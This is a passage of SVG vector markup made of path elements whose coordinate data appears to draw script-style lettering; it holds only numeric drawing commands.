d="M359.72,477.27a.82.82,0,0,1-.28.66,1.11,1.11,0,0,1-.69.14,2,2,0,0,1-1.62-.69,4,4,0,0,1-.65-1.65c0-.23-.08-.47-.11-.71s-.07-.47-.09-.7a2.09,2.09,0,0,0-.07-.44,2.23,2.23,0,0,1-.07-.47,15.26,15.26,0,0,1-.8,1.44,8.85,8.85,0,0,1-1.06,1.36,5.19,5.19,0,0,1-1.32,1,2.91,2.91,0,0,1-1.54.34A2.36,2.36,0,0,1,350,477a3,3,0,0,1-.86-1.12,4.85,4.85,0,0,1-.39-1.45,8.49,8.49,0,0,1-.05-1.5,21.51,21.51,0,0,1,.52-3.57,31.48,31.48,0,0,1,1.12-3.83,35.3,35.3,0,0,1,1.56-3.66,18.43,18.43,0,0,1,1.88-3v0l.15-.21.67-.76a1.06,1.06,0,0,1,.86-.38,1,1,0,0,1,.78.45,2.64,2.64,0,0,1,.45.86,5.24,5.24,0,0,1,1,.36,1.78,1.78,0,0,1,.58.49,1.41,1.41,0,0,1,.26.63,3.31,3.31,0,0,1,0,.78c0,.11,0,.23,0,.36a2.58,2.58,0,0,1,0,.39,2.81,2.81,0,0,0-.05.46c0,.18,0,.34,0,.49a3.23,3.23,0,0,0,0,.64c.05.26.09.53.14.81l.13.91q.07.72.12,1.62c0,.61.06,1.21.11,1.82s.06,1.22.1,1.8.07,1.12.11,1.61l.39,3.64.05.41c0,.22.05.42.08.6A2.93,2.93,0,0,1,359.72,477.27ZM354.88,463a.48.48,0,0,0,0-.16c0-.07,0-.15,0-.23a19.82,19.82,0,0,0-1.12,2.54,27,27,0,0,0-.86,2.82,28.74,28.74,0,0,0-.57,2.88c-.14,1-.24,1.87-.28,2.73a1.77,1.77,0,0,0,0,.22.67.67,0,0,0,0,.2v0a9.11,9.11,0,0,0,1.14-2.32c.33-1,.63-2,.88-3.06s.45-2.11.6-3.12S354.85,463.62,354.88,463Z"/><path class="cls-14" d="M379.7,462.52a3.05,3.05,0,0,1-.08.5c0,.18-.08.34-.12.49s-.08.34-.12.49a1.78,1.78,0,0,0-.08.45c-.08,1.51-.13,3-.15,4.55a33.91,33.91,0,0,0,.23,4.6c.05.59.11,1.16.2,1.72s.18,1.13.3,1.7l0,.15v-.05c.05.12.08.24.12.36a1.23,1.23,0,0,1,0,.38.69.69,0,0,1-.16.44.94.94,0,0,1-.34.25,1.57,1.57,0,0,1-.44.1h-.42a3.64,3.64,0,0,1-1.27-.25,1.94,1.94,0,0,1-.74-.56,1.91,1.91,0,0,1-.39-.81c-.07-.31-.13-.66-.18-1l-.05-.44a3.5,3.5,0,0,1-.08-.74q0-.19,0-.18a1.8,1.8,0,0,1,0-.19c-.25.4-.54.82-.86,1.26a8.64,8.64,0,0,1-1.1,1.24,6.28,6.28,0,0,1-1.28.94,2.67,2.67,0,0,1-1.44.32,2,2,0,0,1-1.58-.72,3.8,3.8,0,0,1-.76-1.59,8.13,8.13,0,0,1-.22-1.92c0-.66,0-1.23,0-1.72.09-1.85.25-3.69.47-5.5s.45-3.63.7-5.46a1.91,1.91,0,0,1,0-.2,1.76,1.76,0,0,0,0-.19c0-.23.06-.44.08-.63a2.56,2.56,0,0,1,.15-.56v0a1.22,1.22,0,0,1,.31-.55.85.85,0,0,1,.59-.14,2.1,2.1,0,0,1,.72.17,2.77,2.77,0,0,1,.64.4,2.11,2.11,0,0,1,.45.58,1.53,1.53,0,0,1,.14.71c0,.13,0,.29,0,.47a4.63,4.63,0,0,1-.05.46c0,.11,0,.26,0,.43a3.73,3.73,0,0,0,0,.42c-.22,1.56-.4,3.1-.54,4.63s-.27,3.09-.35,4.66L372,473.3a8.35,8.35,0,0,0,.07,1.32,9.65,9.65,0,0,0,1.53-2.54,28.45,28.45,0,0,0,1.16-3.34c.34-1.18.62-2.35.85-3.52s.42-2.21.55-3.12a1.49,1.49,0,0,1,0-.17,1.15,1.15,0,0,0,0-.16c0-.18.05-.35.08-.51a.89.89,0,0,1,.19-.46,3.8,3.8,0,0,1,.05-.46,1.26,1.26,0,0,1,.14-.44.93.93,0,0,1,.3-.32.94.94,0,0,1,.53-.09,2,2,0,0,1,1.51.68,2.31,2.31,0,0,1,.53,1.55,1.79,1.79,0,0,1,.16.39A1.33,1.33,0,0,1,379.7,462.52Z"/><path class="cls-14" d="M385.67,478.85c0,.37-.14.61-.36.71a1.73,1.73,0,0,1-.81.13,7.46,7.46,0,0,1-.81-.1,2.76,2.76,0,0,1-.74-.28,1.86,1.86,0,0,1-.59-.49,1.71,1.71,0,0,1-.31-.78,14.3,14.3,0,0,1-.24-2.88c0-.94.05-1.9.11-2.89l.16-3c.07-1.37.2-2.78.39-4.25s.39-2.87.6-4.23a.55.55,0,0,1,0-.17.56.56,0,0,0,0-.15c0-.17.06-.37.11-.58a1.85,1.85,0,0,1,.19-.56,1,1,0,0,1,.33-.41.79.79,0,0,1,.56-.14,1.73,1.73,0,0,1,.74.19,2.25,2.25,0,0,1,.6.45,1.85,1.85,0,0,1,.39.65,2,2,0,0,1,.12.76c0,.28,0,.58-.07.91s-.08.65-.13.94c0,.08,0,.17,0,.27s0,.18-.05.26c.25-.44.53-.9.85-1.38a7.66,7.66,0,0,1,1.09-1.31,5,5,0,0,1,1.32-.95,3.16,3.16,0,0,1,1.57-.31,2.66,2.66,0,0,1,1.15.29,1.81,1.81,0,0,1,.71.66,2.29,2.29,0,0,1,.34,1,4.81,4.81,0,0,1,.05,1.15c0,.55-.07,1.11-.13,1.67s-.13,1.11-.19,1.66-.15,1.13-.21,1.68-.11,1.11-.14,1.68-.06,1.38-.06,2.11,0,1.41,0,2.08.07,1.26.13,1.79a9.46,9.46,0,0,0,.18,1.24c.05.25.1.53.16.86s.11.64.17,1,.09.66.13,1a6.21,6.21,0,0,1,0,.84.66.66,0,0,1-.47.66,2.78,2.78,0,0,1-.85.1c-.27,0-.58-.05-.93-.11a2.58,2.58,0,0,1-.92-.33,1.7,1.7,0,0,1-.62-1.06,8.58,8.58,0,0,1-.14-1.31l0-.66c0-.39-.06-.91-.11-1.54s-.09-1.35-.12-2.11-.05-1.57-.06-2.39,0-1.63.06-2.41.1-1.37.19-2,.19-1.31.29-2l.12-.82c0-.21.06-.49.11-.83a17,17,0,0,0-1.07,1.78c-.36.68-.71,1.39-1,2.13s-.64,1.46-.91,2.16-.49,1.32-.65,1.85l-.17.53a7.66,7.66,0,0,0-.25.77,3.41,3.41,0,0,0-.13.73c0,.29,0,.63,0,1s0,.75.06,1.09.06.83.11,1.26a1.11,1.11,0,0,0,0,.31c0,.19,0,.4.06.64s0,.51.05.78S385.68,478.64,385.67,478.85Z"/><path class="cls-14" d="M404.6,475.5a3.14,3.14,0,0,1-.48,1.49,5.62,5.62,0,0,1-1.11,1.38,5.85,5.85,0,0,1-1.51,1,3.62,3.62,0,0,1-1.64.33,4.14,4.14,0,0,1-1.95-.56,4.46,4.46,0,0,1-1.37-1.3,6.68,6.68,0,0,1-.9-1.79,13.16,13.16,0,0,1-.49-2,16.56,16.56,0,0,1-.19-2.09c0-.7,0-1.33,0-1.9s.09-1.06.18-1.72a20.71,20.71,0,0,1,.4-2.06,16,16,0,0,1,.69-2.09,8.41,8.41,0,0,1,1-1.83,4.77,4.77,0,0,1,1.39-1.27,3.19,3.19,0,0,1,1.79-.42,3.13,3.13,0,0,1,1.39.39,3.33,3.33,0,0,1,1,.9,3.86,3.86,0,0,1,.6,1.24,4.3,4.3,0,0,1,.15,1.43,5.52,5.52,0,0,1-.55,2.05,12.26,12.26,0,0,1-1.24,2.11,12,12,0,0,1-1.67,1.8,7.18,7.18,0,0,1-1.78,1.19c0,.3.06.73.12,1.29a14,14,0,0,0,.32,1.69,6.77,6.77,0,0,0,.53,1.47,1,1,0,0,0,.81.66.64.64,0,0,0,.43-.12,1.43,1.43,0,0,0,.35-.38,3.2,3.2,0,0,0,.29-.52c.08-.19.16-.37.23-.55l.17-.33.07-.1,0-.07.35-.57a1.57,1.57,0,0,1,.48-.44h0a.37.37,0,0,1,.21-.1h.21a1.26,1.26,0,0,1,.57.2,2.8,2.8,0,0,1,.57.46,2.28,2.28,0,0,1,.4.59A1.14,1.14,0,0,1,404.6,475.5Zm-4.25-11a4.34,4.34,0,0,0,0-.51,1.35,1.35,0,0,0-.1-.47,4.58,4.58,0,0,0-.64,1,6.72,6.72,0,0,0-.49,1.17,10.89,10.89,0,0,0-.35,1.24c-.1.42-.17.81-.22,1.16a8.76,8.76,0,0,0,1.21-1.66A4.13,4.13,0,0,0,400.35,464.49Z"/><path class="cls-14" d="M424.73,467.23c0,.67-.11,1.4-.22,2.21s-.25,1.63-.43,2.48a24.88,24.88,0,0,1-.66,2.57,19.72,19.72,0,0,1-.92,2.45,13.78,13.78,0,0,1-1.2,2.15,7.12,7.12,0,0,1-1.5,1.62,4.74,4.74,0,0,1-1.3.73,3.57,3.57,0,0,1-1.44.23,1.88,1.88,0,0,1-.55-.12.67.67,0,0,1-.42-.42,5.4,5.4,0,0,1-1-.27,1.56,1.56,0,0,1-.83-.74,1.85,1.85,0,0,1-.1-.42c0-.16-.05-.33-.07-.52a1.57,1.57,0,0,0,0-.23l0-.21a87.27,87.27,0,0,1-.5-8.83c0-2.93.06-5.89.22-8.86,0-.26,0-.72.07-1.37s.08-1.39.13-2.21.11-1.7.16-2.61.12-1.76.18-2.56.11-1.48.18-2.06a7.76,7.76,0,0,1,.16-1.1,1.59,1.59,0,0,1,.29-.55.68.68,0,0,1,.6-.18,1.89,1.89,0,0,1,1.61.8,3,3,0,0,1,.4,1.8l-.33,6.26c0,.77-.08,1.45-.11,2.06s-.06,1.2-.08,1.78-.05,1.17-.06,1.78,0,1.3,0,2a9,9,0,0,1,.79-1.25,6.67,6.67,0,0,1,1-1.09,4.39,4.39,0,0,1,1.23-.77,3.3,3.3,0,0,1,1.48-.24,3.25,3.25,0,0,1,1.87.61,3.3,3.3,0,0,1,1,1.37,5.66,5.66,0,0,1,.42,1.79A13.3,13.3,0,0,1,424.73,467.23Zm-3.34-.73c0-.33,0-.69,0-1.08a2.19,2.19,0,0,0-.25-1,2.71,2.71,0,0,0-.4.35c-.11.12-.23.26-.35.42l-.05.07v0a11.21,11.21,0,0,0-1.25,2.55,24.87,24.87,0,0,0-.84,3.05c-.23,1.06-.41,2.11-.53,3.15s-.2,2-.25,2.84c0,.18,0,.44,0,.79a5.51,5.51,0,0,0,0,.87,5.81,5.81,0,0,0,1.7-2.27,20.53,20.53,0,0,0,1.18-3.29,30,30,0,0,0,.71-3.49C421.25,468.24,421.35,467.28,421.39,466.5Z"/><path class="cls-14" d="M435.42,477.14a3.46,3.46,0,0,1-.48,1.5,6.06,6.06,0,0,1-1.12,1.37,5.63,5.63,0,0,1-1.5,1,3.53,3.53,0,0,1-1.65.33,4.1,4.1,0,0,1-1.95-.56,4.8,4.8,0,0,1-1.37-1.29,6.58,6.58,0,0,1-.89-1.8,12.9,12.9,0,0,1-.49-2,16.59,16.59,0,0,1-.2-2.09c0-.7,0-1.33,0-1.9s.08-1.06.17-1.72.23-1.35.41-2.06a14.55,14.55,0,0,1,.68-2.09,8.49,8.49,0,0,1,1-1.83,4.74,4.74,0,0,1,1.38-1.27,3.22,3.22,0,0,1,1.8-.42,3,3,0,0,1,1.38.4,3.21,3.21,0,0,1,1,.89,4.06,4.06,0,0,1,.59,1.24,4.31,4.31,0,0,1,.16,1.43,5.93,5.93,0,0,1-.55,2.05,11.7,11.7,0,0,1-1.25,2.11,11.93,11.93,0,0,1-1.66,1.81,7.45,7.45,0,0,1-1.79,1.18c0,.3.06.73.13,1.29a13.94,13.94,0,0,0,.31,1.69,6.28,6.28,0,0,0,.54,1.47,1,1,0,0,0,.8.66.67.67,0,0,0,.44-.12,1.44,1.44,0,0,0,.35-.38,3.18,3.18,0,0,0,.28-.52c.09-.19.17-.37.24-.55l.16-.33.07-.1,0-.07.36-.57a1.44,1.44,0,0,1,.48-.43h0a.32.32,0,0,1,.21-.09h.21a1.25,1.25,0,0,1,.58.21,2.64,2.64,0,0,1,.56.45,2.32,2.32,0,0,1,.41.59A1.25,1.25,0,0,1,435.42,477.14Zm-4.25-11v-.52a1.35,1.35,0,0,0-.1-.47,4.61,4.61,0,0,0-.65,1,8.72,8.72,0,0,0-.49,1.17c-.14.41-.25.82-.35,1.24s-.17.81-.22,1.16a8.79,8.79,0,0,0,1.22-1.66A4.38,4.38,0,0,0,431.17,466.14Z"/><path class="cls-14" d="M442.46,482.7a.87.87,0,0,1-.2.55,1.25,1.25,0,0,1-.45.33,1.72,1.72,0,0,1-.57.17,2.68,2.68,0,0,1-.55,0,2.34,2.34,0,0,1-1.46-.57,4.25,4.25,0,0,1-1-1.31,7.72,7.72,0,0,1-.66-1.79q-.24-1-.39-2c-.09-.66-.16-1.3-.19-1.91s0-1.14-.06-1.58c-.07-1.52-.09-3.06-.06-4.63s.08-3.11.16-4.63q.33-6.27,1.1-12.39a2,2,0,0,1,0-.22,1,1,0,0,0,0-.24c0-.34.07-.73.11-1.18s.09-.89.15-1.33.11-.83.17-1.2a3.16,3.16,0,0,1,.2-.76v0a1.09,1.09,0,0,1,.29-.5.84.84,0,0,1,.6-.14,2,2,0,0,1,1.45.67,1.89,1.89,0,0,1,.53,1.49,2.34,2.34,0,0,1,0,.38c0,.12,0,.24-.05.35s0,.22-.06.33,0,.19,0,.28c-.09.63-.16,1.26-.21,1.88s-.12,1.25-.19,1.89c-.16,1.39-.29,2.78-.41,4.17s-.21,2.78-.28,4.2c0,.6-.07,1.39-.1,2.36s-.06,2-.07,3.19,0,2.34,0,3.56.07,2.39.16,3.5.21,2.13.37,3a7.62,7.62,0,0,0,.6,2.11,1.27,1.27,0,0,1,.42.33,2.43,2.43,0,0,1,.34.48,5.38,5.38,0,0,1,.24.55A1.49,1.49,0,0,1,442.46,482.7Z"/><path class="cls-14" d="M449.31,483.07a.9.9,0,0,1-.2.55,1.25,1.25,0,0,1-.45.33,1.72,1.72,0,0,1-.57.16,2.16,2.16,0,0,1-.55,0,2.34,2.34,0,0,1-1.46-.57,4.5,4.5,0,0,1-1-1.31,7.64,7.64,0,0,1-.66-1.8c-.16-.67-.29-1.33-.39-2s-.16-1.3-.19-1.92-.05-1.14-.06-1.58c-.07-1.52-.08-3.06-.06-4.62s.08-3.11.16-4.64q.33-6.27,1.1-12.38c0-.07,0-.14,0-.22a1,1,0,0,0,0-.25c0-.34.07-.73.11-1.18s.09-.88.15-1.32.11-.84.17-1.2a3,3,0,0,1,.2-.76v0a1.14,1.14,0,0,1,.29-.49.79.79,0,0,1,.6-.14,2.05,2.05,0,0,1,1.45.66,1.89,1.89,0,0,1,.53,1.49,2.25,2.25,0,0,1,0,.38c0,.12,0,.24-.05.35l-.06.33c0,.11,0,.2,0,.28-.09.63-.16,1.26-.21,1.88s-.12,1.26-.19,1.89c-.16,1.39-.29,2.78-.41,4.17s-.2,2.79-.28,4.2c0,.6-.07,1.39-.1,2.37s-.06,2-.07,3.19,0,2.33,0,3.55.07,2.4.16,3.51.21,2.12.37,3a7.8,7.8,0,0,0,.61,2.11,1.48,1.48,0,0,1,.41.32,2.85,2.85,0,0,1,.34.49,4.56,4.56,0,0,1,.24.55A1.46,1.46,0,0,1,449.31,483.07Z"/><path class="cls-14" d="M459.41,478.42a3.38,3.38,0,0,1-.48,1.49,5.85,5.85,0,0,1-1.12,1.37,5.43,5.43,0,0,1-1.5,1,3.65,3.65,0,0,1-1.65.32,4.09,4.09,0,0,1-2-.55,4.7,4.7,0,0,1-1.37-1.3,6.68,6.68,0,0,1-.9-1.79,13,13,0,0,1-.48-2.05,14.78,14.78,0,0,1-.2-2.09c0-.69,0-1.32,0-1.89s.08-1.06.17-1.72a20.82,20.82,0,0,1,.41-2.06,14.16,14.16,0,0,1,.68-2.09,8,8,0,0,1,1-1.83,4.74,4.74,0,0,1,1.38-1.27,3,3,0,0,1,1.8-.42,3.08,3.08,0,0,1,1.38.39,3.24,3.24,0,0,1,1,.9,4,4,0,0,1,.59,1.24,4.56,4.56,0,0,1,.16,1.43,5.93,5.93,0,0,1-.55,2.05,11.7,11.7,0,0,1-1.25,2.11,11.9,11.9,0,0,1-1.66,1.8,7.22,7.22,0,0,1-1.79,1.19c0,.29.06.73.13,1.29a13.94,13.94,0,0,0,.31,1.69,7.18,7.18,0,0,0,.53,1.47,1,1,0,0,0,.81.66.62.62,0,0,0,.44-.13,1.39,1.39,0,0,0,.35-.37,3.18,3.18,0,0,0,.28-.52c.09-.19.16-.38.24-.55l.16-.33.07-.1,0-.07.36-.57a1.46,1.46,0,0,1,.48-.44h0a.41.41,0,0,1,.21-.1h.21a1.34,1.34,0,0,1,.58.2,3,3,0,0,1,.56.46,2.46,2.46,0,0,1,.41.58A1.29,1.29,0,0,1,459.41,478.42Zm-4.26-11c0-.16,0-.33,0-.51a1.3,1.3,0,0,0-.1-.47,4.13,4.13,0,0,0-.65,1,8.72,8.72,0,0,0-.49,1.17c-.14.41-.25.82-.35,1.24s-.17.8-.22,1.16a8.34,8.34,0,0,0,1.21-1.66A4.13,4.13,0,0,0,455.15,467.41Z"/><path class="cls-14" d="M477.54,466.14a42.57,42.57,0,0,1-.87,6.6c-.47,2.16-1,4.31-1.61,6.44a5.15,5.15,0,0,0-.15.53c-.12.47-.25,1-.38,1.44a6.56,6.56,0,0,1-.58,1.45,3.4,3.4,0,0,1-.92,1,1.88,1.88,0,0,1-1.23.39,1.32,1.32,0,0,1-.55-.16,4.5,4.5,0,0,1-.62-.35,2.07,2.07,0,0,1-.68-1,10.66,10.66,0,0,1-.35-1.26l0-.17v0c-.22-1.07-.4-2.13-.53-3.2s-.25-2.14-.38-3.22l-.18-2q-.09-1-.24-2l-.26-1.46c-.07-.32-.14-.68-.2-1.07s-.14-.75-.2-1.1-.11-.65-.15-.92a3.55,3.55,0,0,1,0-.55.62.62,0,0,1,.34-.61,1.44,1.44,0,0,1,.7-.12,2.75,2.75,0,0,1,1.36.41,1.94,1.94,0,0,1,.8,1.17,6.09,6.09,0,0,1,.21.89c.06.31.1.63.14.94.22,1.09.42,2.23.61,3.44s.34,2.37.46,3.48l.15,1.26a.79.79,0,0,1,0,.2v.12a.37.37,0,0,1,0,.12c0,.05,0,.12,0,.22.44-1.7.84-3.41,1.17-5.13a37.84,37.84,0,0,0,.65-5.21,9.15,9.15,0,0,0,0-1c0-.34,0-.7-.07-1.08s-.06-.7-.08-1.07a10.28,10.28,0,0,1,0-1.11.74.74,0,0,1,.35-.69,1.42,1.42,0,0,1,.79-.15,7.15,7.15,0,0,1,1,.12,2.27,2.27,0,0,1,.79.33,1.58,1.58,0,0,1,.53.61,2.72,2.72,0,0,1,.24,1c0,.38,0,.78,0,1.21S477.56,465.75,477.54,466.14Z"/><path class="cls-14" d="M489.58,468.37a3.35,3.35,0,0,1-.08.51q-.06.25-.12.48l-.13.49a2.46,2.46,0,0,0-.07.45c-.08,1.51-.13,3-.16,4.55a37.4,37.4,0,0,0,.23,4.6c.05.59.12,1.16.21,1.72s.18,1.13.3,1.7l0,.15v0l.12.36a1.58,1.58,0,0,1,0,.38.72.72,0,0,1-.16.43,1,1,0,0,1-.34.25,1.29,1.29,0,0,1-.44.1h-.43a3.75,3.75,0,0,1-1.27-.25,2.11,2.11,0,0,1-.74-.55,2.06,2.06,0,0,1-.38-.82c-.07-.31-.13-.66-.18-1l0-.44a3.5,3.5,0,0,1-.08-.74q0-.2,0-.18s0-.05,0-.19c-.25.4-.54.82-.87,1.27a8.49,8.49,0,0,1-1.09,1.23,6.28,6.28,0,0,1-1.28.94,2.69,2.69,0,0,1-1.44.32,2,2,0,0,1-1.58-.72,3.68,3.68,0,0,1-.76-1.59,8.13,8.13,0,0,1-.22-1.92c0-.66,0-1.23,0-1.72.1-1.85.26-3.68.48-5.5s.45-3.63.69-5.46c0-.05,0-.12,0-.2a1.76,1.76,0,0,0,0-.19c0-.23.05-.44.08-.63a2.56,2.56,0,0,1,.15-.56v0a1.14,1.14,0,0,1,.31-.55.88.88,0,0,1,.58-.14,2.1,2.1,0,0,1,.73.17,2.5,2.5,0,0,1,.64.41,1.89,1.89,0,0,1,.44.57,1.46,1.46,0,0,1,.15.72c0,.13,0,.28,0,.46a2.81,2.81,0,0,1-.05.46,3.73,3.73,0,0,1,0,.43c0,.17,0,.31,0,.42-.21,1.56-.39,3.1-.54,4.63s-.26,3.09-.34,4.67l-.06,1.31a8.53,8.53,0,0,0,.07,1.33,9.61,9.61,0,0,0,1.52-2.55,26.19,26.19,0,0,0,1.17-3.34c.33-1.18.61-2.35.85-3.52s.41-2.21.54-3.11a1.22,1.22,0,0,1,0-.17c0-.07,0-.13,0-.17s.05-.35.07-.51a1,1,0,0,1,.2-.46,4,4,0,0,1,.05-.46,1.26,1.26,0,0,1,.14-.44.84.84,0,0,1,.3-.32,1,1,0,0,1,.53-.09,2,2,0,0,1,1.51.68,2.32,2.32,0,0,1,.52,1.55,2.1,2.1,0,0,1,.17.39A1.73,1.73,0,0,1,489.58,468.37Z"/><path class="cls-14" d="M501.2,480.65a3.36,3.36,0,0,1-.49,1.49,5.76,5.76,0,0,1-1.11,1.37,5.6,5.6,0,0,1-1.51,1,3.49,3.49,0,0,1-1.64.33,4.1,4.1,0,0,1-1.95-.56,4.55,4.55,0,0,1-1.37-1.29,6.74,6.74,0,0,1-.9-1.8,12.64,12.64,0,0,1-.49-2,16.56,16.56,0,0,1-.19-2.09c0-.69,0-1.32,0-1.89s.09-1.07.18-1.73.23-1.35.4-2.06a16.48,16.48,0,0,1,.69-2.09,8.91,8.91,0,0,1,1-1.83,4.91,4.91,0,0,1,1.39-1.27,3.12,3.12,0,0,1,1.8-.41,2.88,2.88,0,0,1,1.38.39,3.18,3.18,0,0,1,1,.89,3.81,3.81,0,0,1,.6,1.25,4.25,4.25,0,0,1,.15,1.42,5.64,5.64,0,0,1-.54,2.05,12,12,0,0,1-1.25,2.11,11.51,11.51,0,0,1-1.66,1.81,7.71,7.71,0,0,1-1.79,1.19c0,.29.06.72.12,1.29a14.35,14.35,0,0,0,.32,1.69,7.18,7.18,0,0,0,.53,1.47,1,1,0,0,0,.81.65.64.64,0,0,0,.43-.12,1.38,1.38,0,0,0,.35-.37,2.68,2.68,0,0,0,.29-.53c.08-.19.16-.37.23-.55l.17-.33.07-.09,0-.07q.18-.32.36-.57a1.33,1.33,0,0,1,.47-.44h0a.34.34,0,0,1,.21-.1h.21a1.16,1.16,0,0,1,.57.2,2.5,2.5,0,0,1,.57.46,2.55,2.55,0,0,1,.41.58A1.26,1.26,0,0,1,501.2,480.65Zm-4.26-11a4.34,4.34,0,0,0,0-.51,1.31,1.31,0,0,0-.09-.47,4,4,0,0,0-.65.95,6.72,6.72,0,0,0-.49,1.17c-.14.41-.25.82-.35,1.24s-.17.81-.22,1.17a9.45,9.45,0,0,0,1.21-1.66A4.2,4.2,0,0,0,496.94,469.64Z"/><path class="cls-14" d="M520.33,485.38a.89.89,0,0,1-.14.45,1,1,0,0,1-.33.27,1.07,1.07,0,0,1-.39.14,1.93,1.93,0,0,1-.41,0,3.22,3.22,0,0,1-.63-.11,4.49,4.49,0,0,1-.67-.24,2.65,2.65,0,0,1-.6-.38,1.45,1.45,0,0,1-.41-.49,2.49,2.49,0,0,1-.17-.69c0-.27-.05-.54-.06-.82a10.41,10.41,0,0,1-.64,1.12,4.45,4.45,0,0,1-.84.94,3.86,3.86,0,0,1-1.07.63,3.23,3.23,0,0,1-1.3.19,3.31,3.31,0,0,1-2-.69,4.06,4.06,0,0,1-1.11-1.54,6.1,6.1,0,0,1-.46-2,17.75,17.75,0,0,1,0-2c0-.53.09-1.14.17-1.82s.19-1.38.31-2.09.26-1.4.4-2.07.31-1.25.47-1.77.42-1.24.7-2a10.24,10.24,0,0,1,1-2,5.81,5.81,0,0,1,1.44-1.52,3.3,3.3,0,0,1,2-.63c0-1.32,0-2.54,0-3.66s-.07-2.26-.1-3.44l-.1-2.72-.05-1,0-.8c0-.26,0-.53,0-.79a.89.89,0,0,1,.35-.76,1.27,1.27,0,0,1,.8-.18,3.42,3.42,0,0,1,1.62.4,1.91,1.91,0,0,1,.75.9,3.81,3.81,0,0,1,.19,1.27c0,.48,0,1-.06,1.55a7.49,7.49,0,0,0,.05,1.22l.08.91.06,2.5c0,.39,0,.78,0,1.18l0,1.17.23,5.27.46,9.85,0,.91c0,.67.06,1.36.07,2.08a14,14,0,0,0,.22,2.14c0,.18.08.35.11.52A2.12,2.12,0,0,1,520.33,485.38Zm-4.92-14.56c0-.18,0-.38,0-.6s0-.43,0-.62l0-.66c-.13.16-.29.37-.48.65a5.88,5.88,0,0,0-.45.74,11.53,11.53,0,0,0-.83,2.15c-.26.87-.49,1.79-.69,2.75s-.38,1.89-.51,2.81-.21,1.68-.24,2.29c0,.23,0,.49,0,.78a5.47,5.47,0,0,0,0,.9,5.26,5.26,0,0,0,.17.88,2,2,0,0,0,.35.7,4.51,4.51,0,0,0,.74-1.39,17.46,17.46,0,0,0,.61-2.17c.19-.81.35-1.67.5-2.58s.27-1.78.37-2.63.18-1.63.25-2.33S515.39,471.23,515.41,470.82Z"/><path class="cls-14" d="M531.69,482.27a3.14,3.14,0,0,1-.48,1.49,5.81,5.81,0,0,1-1.11,1.37,5.63,5.63,0,0,1-1.51,1,3.61,3.61,0,0,1-1.64.32,4,4,0,0,1-2-.55,4.46,4.46,0,0,1-1.37-1.3,6.68,6.68,0,0,1-.9-1.79,13,13,0,0,1-.49-2.05,16.4,16.4,0,0,1-.19-2.09c0-.69,0-1.32,0-1.89s.09-1.06.18-1.72a18.19,18.19,0,0,1,.4-2.06,15.49,15.49,0,0,1,.69-2.09,8.41,8.41,0,0,1,1-1.83,4.77,4.77,0,0,1,1.39-1.27,3,3,0,0,1,1.79-.42,3.13,3.13,0,0,1,1.39.39,3.21,3.21,0,0,1,1,.9,3.76,3.76,0,0,1,.6,1.24,4.28,4.28,0,0,1,.15,1.43,5.57,5.57,0,0,1-.55,2.05,11.81,11.81,0,0,1-1.24,2.1,11.57,11.57,0,0,1-1.67,1.81,7.18,7.18,0,0,1-1.78,1.19c0,.29.06.73.12,1.29a12.27,12.27,0,0,0,.32,1.69,7.18,7.18,0,0,0,.53,1.47,1,1,0,0,0,.81.66.65.65,0,0,0,.43-.13,1.25,1.25,0,0,0,.35-.37,3.69,3.69,0,0,0,.29-.52l.23-.55.17-.34.07-.09,0-.07.36-.57a1.57,1.57,0,0,1,.48-.44h0a.37.37,0,0,1,.21-.1H530a1.26,1.26,0,0,1,.57.2,2.8,2.8,0,0,1,.57.46,2.41,2.41,0,0,1,.4.58A1.18,1.18,0,0,1,531.69,482.27Zm-4.25-11a4.34,4.34,0,0,0,0-.51,1.3,1.3,0,0,0-.1-.47,4.26,4.26,0,0,0-.64,1,7.16,7.16,0,0,0-.49,1.18,10.34,10.34,0,0,0-.35,1.24c-.1.42-.17.8-.22,1.16a8.76,8.76,0,0,0,1.21-1.66A4.13,4.13,0,0,0,527.44,471.26Z"/><path class="cls-14" d="M543.92,487.27c0,.38-.14.62-.37.72a1.8,1.8,0,0,1-.8.13,5.27,5.27,0,0,1-.81-.11,2.26,2.26,0,0,1-.74-.27,1.79,1.79,0,0,1-.59-.5,1.53,1.53,0,0,1-.31-.77,14.39,14.39,0,0,1-.24-2.89c0-.93.05-1.89.1-2.89l.16-3c.08-1.36.21-2.78.4-4.24s.39-2.88.59-4.24c0,0,0-.1,0-.16a.64.64,0,0,0,0-.15c0-.18.06-.37.1-.58a2.62,2.62,0,0,1,.19-.56,1.06,1.06,0,0,1,.34-.41.84.84,0,0,1,.56-.15,1.85,1.85,0,0,1,.73.2,2.25,2.25,0,0,1,.6.45,2,2,0,0,1,.4.64,2,2,0,0,1,.12.77c0,.32,0,.66-.09,1s-.09.68-.14,1a4.67,4.67,0,0,0-.09.51c0,.12,0,.3-.07.56.22-.33.46-.66.73-1a5.29,5.29,0,0,1,.89-.88,4.73,4.73,0,0,1,1-.61,2.86,2.86,0,0,1,1.2-.19,2.37,2.37,0,0,1,1,.27,1.71,1.71,0,0,1,.63.59,2.3,2.3,0,0,1,.29.86,5,5,0,0,1,0,1c0,.23,0,.45,0,.66s-.05.42-.07.63,0,.42-.07.62,0,.42-.05.65q0,.63,0,1.2c0,.39,0,.79,0,1.21.19-.52.43-1.12.7-1.79s.58-1.36.94-2,.74-1.39,1.16-2.06a12.05,12.05,0,0,1,1.34-1.77,6.63,6.63,0,0,1,1.52-1.23,3,3,0,0,1,1.66-.41,2.16,2.16,0,0,1,1.85.88,3.33,3.33,0,0,1,.44,2c0,.23,0,.46-.06.71s-.07.5-.11.72q-.2,1.3-.33,2.7c-.09.92-.16,1.82-.2,2.7l0,.46a31.84,31.84,0,0,0,0,3.23,20.27,20.27,0,0,0,.41,3.22l.16.67c0,.23.12.49.19.77s.14.55.19.82.1.51.13.74a3.14,3.14,0,0,1,0,.54.67.67,0,0,1-.4.66,1.72,1.72,0,0,1-.77.13l-.56,0a4.23,4.23,0,0,1-.62-.11,2.78,2.78,0,0,1-.57-.21,1.4,1.4,0,0,1-.44-.34v0a1.32,1.32,0,0,1-.29-.55,4.76,4.76,0,0,1-.11-.64l0-.22c-.18-.89-.33-1.69-.44-2.4s-.21-1.41-.27-2.12S555,481,555,480.26s0-1.61.08-2.58.12-1.68.24-2.53.24-1.7.37-2.53c0-.08,0-.17,0-.28l.06-.28a18.82,18.82,0,0,0-1.79,3.08c-.53,1.12-1,2.27-1.43,3.45s-.81,2.38-1.15,3.57-.63,2.34-.9,3.41a2,2,0,0,0,.09.29,4.76,4.76,0,0,1,.19.6c.06.22.12.44.18.64a1.51,1.51,0,0,1,.07.41c0,.37-.15.59-.4.66a2.17,2.17,0,0,1-.76.08l-.64-.